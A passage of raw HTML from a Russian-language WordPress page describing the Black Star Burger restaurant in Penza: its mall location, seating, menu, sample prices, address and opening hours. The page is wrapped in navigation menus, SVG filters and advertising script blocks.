color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">
			<div class="main">

<!---div style="width:100%; text-align:center; background:#ffffff;">
<div style="text-align:center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="7945835919"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div></div--->


<div style="margin:0 auto; max-width:1180px; text-align:center;">
<div style="margin:0 10px 0 10px;">

<script async src="//ztvzfq.com/x0jl71291/ilv/p0m03yh8q876quv786kpyub4yh.php"></script>
<div data-la-block="d71e503a-e91b-420f-8155-92e8427ac5d8"></div>

</div>
</div>
<br />

				<header id="header">

					<div class="group">

													<div class="group pad">
								<p class="site-title"><a href="https://blackstar-burgers.ru/" rel="home">Black Star Burger</a></p>
															</div>
						
						
					</div><!--/.group-->

											<nav class="nav-container group" id="nav-mobile">
							<div class="nav-toggle"><i class="fas fa-bars"></i></div>
							<div class="nav-text"><!-- put your mobile menu text here --></div>
							<div class="nav-wrap container"><ul id="menu-osnovnoe-gorizontalnoe-menyu" class="nav container-inner group"><li id="menu-item-8191" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8191"><a href="https://blackstar-burgers.ru/adresa/">Адреса</a>
<ul class="sub-menu">
	<li id="menu-item-8173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8173"><a href="https://blackstar-burgers.ru/baku/">Баку</a></li>
	<li id="menu-item-8174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8174"><a href="https://blackstar-burgers.ru/bishkek/">Бишкек</a></li>
	<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8171"><a href="https://blackstar-burgers.ru/vladikavkaz/">Владикавказ</a></li>
	<li id="menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8166"><a href="https://blackstar-burgers.ru/voronezh/">Воронеж</a></li>
	<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8175"><a href="https://blackstar-burgers.ru/groznyi/">Грозный</a></li>
	<li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161"><a href="https://blackstar-burgers.ru/ekaterinburg/">Екатеринбург</a></li>
	<li id="menu-item-8176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8176"><a href="https://blackstar-burgers.ru/erevan/">Ереван</a></li>
	<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163"><a href="https://blackstar-burgers.ru/krasnogorsk/">Красногорск</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8177"><a href="https://blackstar-burgers.ru/kaliningrad/">Калининград</a></li>
	<li id="menu-item-8159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159"><a href="https://blackstar-burgers.ru/krasnodar/">Краснодар</a></li>
	<li id="menu-item-8170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8170"><a href="https://blackstar-burgers.ru/minsk/">Минск</a></li>
	<li id="menu-item-8160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160"><a href="https://blackstar-burgers.ru/moskva/">Москва</a></li>
	<li id="menu-item-8178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8178"><a href="https://blackstar-burgers.ru/mytishhi/">Мытищи</a></li>
	<li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162"><a href="https://blackstar-burgers.ru/nizhniy-novgorod/">Н. Новгород</a></li>
	<li id="menu-item-8168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8168"><a href="https://blackstar-burgers.ru/novosibirsk/">Новосибирск</a></li>
	<li id="menu-item-8165" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-8165"><a href="https://blackstar-burgers.ru/penza/" aria-current="page">Пенза</a></li>
	<li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158"><a href="https://blackstar-burgers.ru/perm/">Пермь</a></li>
	<li id="menu-item-8167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8167"><a href="https://blackstar-burgers.ru/rostov-na-donu/">Ростов на Дону</a></li>
	<li id="menu-item-8169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8169"><a href="https://blackstar-burgers.ru/sankt-peterburg-spb/">Санкт-Петербург</a></li>
	<li id="menu-item-8180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8180"><a href="https://blackstar-burgers.ru/sochi/">Сочи</a></li>
	<li id="menu-item-8172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8172"><a href="https://blackstar-burgers.ru/stavropol/">Ставрополь</a></li>
	<li id="menu-item-8181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8181"><a href="https://blackstar-burgers.ru/tyumen/">Тюмень</a></li>
	<li id="menu-item-8164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164"><a href="https://blackstar-burgers.ru/ufa/">Уфа</a></li>
	<li id="menu-item-8182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8182"><a href="https://blackstar-burgers.ru/chelyabinsk/">Челябинск</a></li>
	<li id="menu-item-8183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8183"><a href="https://blackstar-burgers.ru/jakutsk/">Якутск</a></li>
</ul>
</li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-8196"><a href="https://blackstar-burgers.ru/blek-star-burger-praym/">Блэк Стар Бургер Прайм</a>
<ul class="sub-menu">
	<li id="menu-item-8195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8195"><a href="https://blackstar-burgers.ru/mramornaya-govyadina-miratorg/">Мраморная говядина Мираторг</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8197"><a href="https://blackstar-burgers.ru/steyk-iz-mramornoy-govyadiny/">Стейк из мраморной говядины</a></li>
</ul>
</li>
<li id="menu-item-8199" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8199"><a href="https://blackstar-burgers.ru/vakansii/">Вакансии</a></li>
<li id="menu-item-8193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8193"><a href="https://blackstar-burgers.ru/blek-star-burger-dostavka/">Доставка</a></li>
<li id="menu-item-8198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8198"><a href="https://blackstar-burgers.ru/menyu-blek-star-burger-i-tseny/">Меню и Цены</a></li>
<li id="menu-item-8192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8192"><a href="https://blackstar-burgers.ru/blek-star-burger-otzyvy/">Отзывы</a></li>
<li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8194"><a href="https://blackstar-burgers.ru/franshiza-blek-star-burger/">Франшиза</a></li>
</ul></div>

															<div class="container">
									<div class="container-inner">
										<div class="toggle-search"><i class="fas fa-search"></i></div>
										<div class="search-expand">
											<div class="search-expand-inner">
												<form method="get" class="searchform themeform" action="https://blackstar-burgers.ru/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>											</div>
										</div>
									</div><!--/.container-inner-->
								</div><!--/.container-->
							
						</nav><!--/#nav-mobile-->
					
					<div id="header-sticky">
													<nav class="nav-container group" id="nav-header">
								<div class="nav-toggle"><i class="fas fa-bars"></i></div>
								<div class="nav-text"><!-- put your mobile menu text here --></div>
								<div class="nav-wrap container"><ul id="menu-osnovnoe-gorizontalnoe-menyu-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8191"><a href="https://blackstar-burgers.ru/adresa/">Адреса</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8173"><a href="https://blackstar-burgers.ru/baku/">Баку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8174"><a href="https://blackstar-burgers.ru/bishkek/">Бишкек</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8171"><a href="https://blackstar-burgers.ru/vladikavkaz/">Владикавказ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8166"><a href="https://blackstar-burgers.ru/voronezh/">Воронеж</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8175"><a href="https://blackstar-burgers.ru/groznyi/">Грозный</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161"><a href="https://blackstar-burgers.ru/ekaterinburg/">Екатеринбург</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8176"><a href="https://blackstar-burgers.ru/erevan/">Ереван</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163"><a href="https://blackstar-burgers.ru/krasnogorsk/">Красногорск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8177"><a href="https://blackstar-burgers.ru/kaliningrad/">Калининград</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159"><a href="https://blackstar-burgers.ru/krasnodar/">Краснодар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8170"><a href="https://blackstar-burgers.ru/minsk/">Минск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160"><a href="https://blackstar-burgers.ru/moskva/">Москва</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8178"><a href="https://blackstar-burgers.ru/mytishhi/">Мытищи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162"><a href="https://blackstar-burgers.ru/nizhniy-novgorod/">Н. Новгород</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8168"><a href="https://blackstar-burgers.ru/novosibirsk/">Новосибирск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-8165"><a href="https://blackstar-burgers.ru/penza/" aria-current="page">Пенза</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158"><a href="https://blackstar-burgers.ru/perm/">Пермь</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8167"><a href="https://blackstar-burgers.ru/rostov-na-donu/">Ростов на Дону</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8169"><a href="https://blackstar-burgers.ru/sankt-peterburg-spb/">Санкт-Петербург</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8180"><a href="https://blackstar-burgers.ru/sochi/">Сочи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8172"><a href="https://blackstar-burgers.ru/stavropol/">Ставрополь</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8181"><a href="https://blackstar-burgers.ru/tyumen/">Тюмень</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164"><a href="https://blackstar-burgers.ru/ufa/">Уфа</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8182"><a href="https://blackstar-burgers.ru/chelyabinsk/">Челябинск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8183"><a href="https://blackstar-burgers.ru/jakutsk/">Якутск</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-8196"><a href="https://blackstar-burgers.ru/blek-star-burger-praym/">Блэк Стар Бургер Прайм</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8195"><a href="https://blackstar-burgers.ru/mramornaya-govyadina-miratorg/">Мраморная говядина Мираторг</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8197"><a href="https://blackstar-burgers.ru/steyk-iz-mramornoy-govyadiny/">Стейк из мраморной говядины</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8199"><a href="https://blackstar-burgers.ru/vakansii/">Вакансии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8193"><a href="https://blackstar-burgers.ru/blek-star-burger-dostavka/">Доставка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8198"><a href="https://blackstar-burgers.ru/menyu-blek-star-burger-i-tseny/">Меню и Цены</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8192"><a href="https://blackstar-burgers.ru/blek-star-burger-otzyvy/">Отзывы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8194"><a href="https://blackstar-burgers.ru/franshiza-blek-star-burger/">Франшиза</a></li>
</ul></div>

																	<div class="container">
										<div class="container-inner">
											<div class="toggle-search"><i class="fas fa-search"></i></div>
											<div class="search-expand">
												<div class="search-expand-inner">
													<form method="get" class="searchform themeform" action="https://blackstar-burgers.ru/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>												</div>
											</div>
										</div><!--/.container-inner-->
									</div><!--/.container-->
								
							</nav><!--/#nav-header-->
											</div><!--/#header-sticky-->

				</header><!--/#header-->

				<div class="sidebar s2">
																									</div>
				<div class="clear"></div>

				
				<div class="main-inner group" id="content">

<div class="content">
	<div class="pad group">
		
					<article class="post-7915 post type-post status-publish format-standard has-post-thumbnail hentry category-adresa-restoranov">	
				
				<div class="post-category">
					<a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a>				</div><!--/.post-category-->
				
				<h1 class="post-title">Блэк Стар Бургер Пенза</h1>
				
				<div class="post-date">
					<i class="far fa-clock"></i>31.07.2019				</div><!--/.post-date-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<!-- adman_adcode_beginning --><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="3484868849"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<br /><!-- /adman_adcode_beginning --><p>Блэк Стар Бургер в Пензе открылся в торговом центре «Высшая лига». Место известное, поэтому пройти мимо явно не получится. Достаточно просторный зал иногда не выдерживает большого количества любителей вкусно покушать, особенно это заметно в выходные и праздники.</p>
<p>Уже с первых секунд в заведении, каждого гостя встречает меню и 2 кассы для приема заказов. Меню находится на 4 больших мониторах. Удобство основного зала обусловлено тем, что в нем есть самые разные места для посадки:</p>
<ul>
<li>стойка для тех, кто желает пообедать стоя;</li>
<li>столики для двоих;</li>
<li>стулья для высокой посадки;</li>
<li>диван для большого количества гостей.</li>
</ul>
<blockquote><p><em>Помимо всего прочего, отдельно стоит отметить наличие небольшой </em><em>VIP комнаты.</em></p></blockquote>
<div id="attachment_7918" style="width: 817px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7918" class="size-full wp-image-7918" src="https://blackstar-burgers.ru/wp-content/uploads/2019/06/bsb-penza1.jpg" alt="Удобное расположение" width="807" height="538" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/06/bsb-penza1.jpg 807w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/bsb-penza1-300x200.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/bsb-penza1-768x512.jpg 768w" sizes="(max-width: 807px) 100vw, 807px" /><p id="caption-attachment-7918" class="wp-caption-text">Удобное расположение</p></div>
<p>Что касается интерьера, все выдержано в общем стиле Black Star. Дизайн динамичный и выдержанный. Вокруг можно заметить маски резидентов лейбла и прочие нюансы, которые говорят о том, что это бургерная именно от Блэк Стар.</p><!-- adman_adcode (middle, 1) --><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="3484868849"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<br /><!-- /adman_adcode (middle) -->
<h2>Меню Блэк Стар Бургер в Пензе</h2>
<p>Большой ассортимент блюд позволяет подобрать для себя наиболее подходящий вариант, для завтрака, обеда, ужина или перекуса. Все первые, вторые блюда, десерты, закуски и напитки наивысшего качества и всегда свежие. Основное меню выглядит следующим образом:</p>
<ul>
<li>бургеры;</li>
<li>хот-доги;</li>
<li>картофель фри и по-деревенски;</li>
<li>супы;</li>
<li>салаты;</li>
<li>сырные шарики;</li>
<li>крылышки;</li>
<li>наггетсы;</li>
<li>роллы;</li>
<li>мороженое и другие десерты;</li>
<li>напитки.</li>
</ul>
<p>Помимо основных позиций, в заведении регулярно проводятся разнообразные акции и обновляется список блюд. Все новинки, которые разрабатываются в московском главном заведении, практически сразу попадают на стол в пензенское отделение.</p>
<div id="attachment_7919" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7919" loading="lazy" class="size-full wp-image-7919" src="https://blackstar-burgers.ru/wp-content/uploads/2019/06/bsb-penza-interier.jpg" alt="Много места и приятная атмосфера" width="700" height="525" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/06/bsb-penza-interier.jpg 700w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/bsb-penza-interier-300x225.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/bsb-penza-interier-678x509.jpg 678w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/bsb-penza-interier-326x245.jpg 326w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/bsb-penza-interier-80x60.jpg 80w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-7919" class="wp-caption-text">Много места и приятная атмосфера</p></div>
<h2>Цены в Блэк Стар Бургер Пензы</h2>
<p>Стоимость на все блюда приятно радует, ведь все бургеры имеют достаточно широкий ценовой диапазон. Для примера предлагается выдержка из среднего чека реального посетителя заведения:</p>
<ul>
<li>острые крылья «На слабо» – 300 рублей;</li>
<li>мохито – 99 рублей;</li>
<li>2 бургера «VIP 13» – 599 рублей.</li>
</ul>
<p>Всего пришлось заплатить 1597 рублей. Естественно, вкус и подача несравнима ни с одним подобным заведением быстрого питания. Причем это далеко не самые дешевые варианты бургера, ведь стоимость на самые бюджетные варианты бургеров и чизбургеров находится в районе 50 рублей, что может себе позволить даже студент.</p>
<div id="attachment_7917" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7917" loading="lazy" class="size-full wp-image-7917" src="https://blackstar-burgers.ru/wp-content/uploads/2019/06/burger13.jpg" alt="Супер сочный бургер 13" width="700" height="460" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/06/burger13.jpg 700w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/burger13-300x197.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-7917" class="wp-caption-text">Супер сочный бургер 13</p></div>
<p>Помимо всего прочего, стоимость на многие позиции, включая &#171;VIP 13 бургер&#187; снижена, по сравнению со столичной. В Москве его стоимость 777 рублей, а вкус не отличается, все такой же сочный и мощный.</p>
<h2>Адрес Блэк Стар Бургер в Пензе</h2>
<p>Все местные жители и гости города, без проблем смогут найти дорогу к первому в Пензе Блэк Стар Бургеру. Его удачное расположение позволяет без проблем сориентироваться и быстро добраться до места, даже используя общественный транспорт, без пересадок.</p>
<p><strong>BSB Пенза, ул. Московская, 37</strong></p>
<p><strong>Время работы с 11:00-23:00</strong></p>
<p><strong>Телефон: +7 (963) 109 5629</strong></p>
<p><iframe loading="lazy" src="https://yandex.ru/map-widget/v1/?um=constructor%3A45002ad97d782377c52f254cab16ace650373c5b3ff8a0d970a79fc7bb4e4f79&amp;source=constructor" width="100%" height="400" frameborder="0"></iframe></p>
<!-- adman_adcode_after --><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="3484868849"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<br /><!-- /adman_adcode_after -->										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>
		
				
				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-8025 post type-post status-publish format-standard has-post-thumbnail hentry category-blek-star-burger">

			<div class="post-thumbnail">
				<a href="https://blackstar-burgers.ru/blek-star-burger-dostavka/">
											<img width="520" height="187" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka.jpeg" class="attachment-boxstyle-medium size-boxstyle-medium wp-post-image" alt="Доставка работает практически круглосуточно" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka.jpeg 850w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka-300x108.jpeg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka-768x276.jpeg 768w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://blackstar-burgers.ru/blek-star-burger-dostavka/" rel="bookmark">Блэк Стар Бургер Доставка</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">31.07.2019</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-7981 post type-post status-publish format-standard has-post-thumbnail hentry category-adresa-restoranov">

			<div class="post-thumbnail">
				<a href="https://blackstar-burgers.ru/stavropol/">
											<img width="438" height="292" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/stavropol-ava.jpeg" class="attachment-boxstyle-medium size-boxstyle-medium wp-post-image" alt="Блэк Стар Бургер открылся в Ставрополе" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/stavropol-ava.jpeg 2401w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/stavropol-ava-300x200.jpeg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/stavropol-ava-768x512.jpeg 768w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/stavropol-ava-1024x683.jpeg 1024w" sizes="(max-width: 438px) 100vw, 438px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://blackstar-burgers.ru/stavropol/" rel="bookmark">Блэк Стар Бургер Ставрополь</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">31.07.2019</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-7804 post type-post status-publish format-standard has-post-thumbnail hentry category-blek-star-burger">

			<div class="post-thumbnail">
				<a href="https://blackstar-burgers.ru/menyu-blek-star-burger-i-tseny/">
											<img width="438" height="292" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f.jpg" class="attachment-boxstyle-medium size-boxstyle-medium wp-post-image" alt="Самые вкусные и сочные бургеры" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f.jpg 960w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f-300x200.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f-768x512.jpg 768w" sizes="(max-width: 438px) 100vw, 438px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://blackstar-burgers.ru/menyu-blek-star-burger-i-tseny/" rel="bookmark">Меню Блэк Стар Бургер и Цены</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">31.07.2019</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
				
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://blackstar-burgers.ru/ufa/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Блэк Стар Бургер Уфа</span></a></li>
		<li class="previous"><a href="https://blackstar-burgers.ru/voronezh/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Блэк Стар Бургер Воронеж</span></a></li>
	</ul>
			
						
			<div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><noindex><nofollow>
<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="1537362351"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
</nofollow></noindex></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="alx-posts group ">

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/baku/" rel="bookmark">Баку</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/bishkek/" rel="bookmark">Бишкек</a></p>
</div>    
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/vladikavkaz/" rel="bookmark">Владикавказ</a></p>
</div>
</li>    

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/voronezh/" rel="bookmark">Воронеж</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/groznyi/" rel="bookmark">Грозный</a></p>
</div>
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/ekaterinburg/" rel="bookmark">Екатеринбург</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/erevan/" rel="bookmark">Ереван</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/kaliningrad/" rel="bookmark">Калининград</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/krasnogorsk/" rel="bookmark">Красногорск</a></p>
</div>
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/krasnodar/" rel="bookmark">Краснодар</a></p>
</div>
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/minsk/" rel="bookmark">Минск</a></p>
</div>  
</li>


<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/moskva/" rel="bookmark">Москва</a></p>
</div>  
</li>  

<li>  
<div class="post-item-inner group">
